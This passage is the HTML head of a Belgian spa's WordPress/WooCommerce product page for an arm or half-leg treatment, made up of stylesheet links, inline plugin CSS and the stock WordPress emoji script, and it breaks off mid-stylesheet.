

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semsea-wellness.be/product/bras-ou-demi-jambes-30min/
body_size: 21107
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"  data-menu="leftalign">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.semsea-wellness.be/xmlrpc.php" />

 

<title>Bras ou demi jambes 30min &#8211; Semsea-Wellness</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Semsea-Wellness &raquo; Flux" href="https://www.semsea-wellness.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Semsea-Wellness &raquo; Flux des commentaires" href="https://www.semsea-wellness.be/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.semsea-wellness.be\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cf7ic_style-css' href='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.semsea-wellness.be/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.semsea-wellness.be/wp-content/uploads/font-awesome/v6.2.0/css/svg-with-js.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.semsea-wellness.be/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/dist/booked.css' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.semsea-wellness.be/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywgc-frontend-css' href='https://www.semsea-wellness.be/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css' type='text/css' media='all' />
<style id='ywgc-frontend-inline-css' type='text/css'>

					#give-as-present,
					.yith_wc_gift_this_product_shop_page_class {
						background-color: #ffffff !important;
						color:#448A85 !important;
					}
					#give-as-present:hover,
					.yith_wc_gift_this_product_shop_page_class:hover {
						background-color:#ffffff !important;
						color:#1A4E43 !important;
					}
					#ywgc-cancel-gift-card {
						background-color:#ffffff;
						color:#448A85;
					}
					#ywgc-cancel-gift-card:hover {
						background-color:#ffffff;
						color:#1A4E43;
					}

					
					.ywgc_apply_gift_card_button{
						background-color:#448a85 !important;
						color:#ffffff!important;
					}
					.ywgc_apply_gift_card_button:hover{
						background-color:#4ac4aa!important;
						color:#ffffff!important;
					}
					
					.ywgc_enter_code{
						background-color:#ffffff;
						color:#000000;
					}
					.ywgc_enter_code:hover{
						background-color:#ffffff;
						color: #000000;
					}
					
					.gift-cards-list button{
						border: 1px solid #000000;
					}
					.selected_image_parent{
						border: 2px dashed #000000 !important;
					}
					.ywgc-preset-image.selected_image_parent:after{
						background-color: #000000;
					}
					.ywgc-predefined-amount-button.selected_button{
						background-color: #000000;
					}
					.ywgc-on-sale-text{
						color:#000000;
					}
					.ywgc-choose-image.ywgc-choose-template:hover{
						background: rgba(0, 0, 0, 0.9);
					}
					.ywgc-choose-image.ywgc-choose-template{
						background: rgba(0, 0, 0, 0.8);
					}
					.ywgc-form-preview-separator{
						background-color: #000000;
					}
					.ywgc-form-preview-amount{
						color: #000000;
					}
					.ywgc-manual-amount-container, .ywgc-normal-border{
						border: 1px solid #000000;
					}
					.ywgc-template-categories a:hover,
					.ywgc-template-categories a.ywgc-category-selected{
						color: #000000;
					}
					.ywgc-design-list-modal .ywgc-preset-image:before {
						background-color: #000000;
					}
		   
					.ywgc-manual-currency-symbol {
						padding: 10px;
						background-color: #f6f6f6;
					}
					.ywgc-manual-currency-symbol.left {
						display: none;
					}
				
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc_popup_style_css-css' href='https://www.semsea-wellness.be/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-popup-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-reset-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-wordpress-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-animation-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-jqueryui-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.semsea-wellness.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-screen-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-leftalignmenu-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-script-custom-css-css' href='https://www.semsea-wellness.be/wp-admin/admin-ajax.php?action=grandspa_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.semsea-wellness.be/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='grandspa-script-responsive-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C400%2C500%2C500%2C400%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea{font-family:Rubik, Helvetica, Arial, sans-serif;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, input[type=submit], input[type=button], a.button, .button{font-size:14px;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select{font-weight:400;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content{font-family:Rubik, Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, #autocomplete li strong{font-weight:400;text-transform:none;letter-spacing:-1px;}h1{font-size:34px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a, body table.booked-calendar td, body table.booked-calendar td.today .date{color:#666666;}::selection{background-color:#666666;}::-webkit-input-placeholder{color:#666666;}::-moz-placeholder{color:#666666;}:-ms-input-placeholder{color:#666666;}a, .skin_color{color:#d79a10;}.flex-control-paging li a.flex-active{background-color:#d79a10;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover{border-color:#d79a10;}a:hover, a:active, .post_info_comment a i, {color:#333333;}.post_excerpt.post_tag a:hover, input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{background:#333333;border-color:#333333;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, 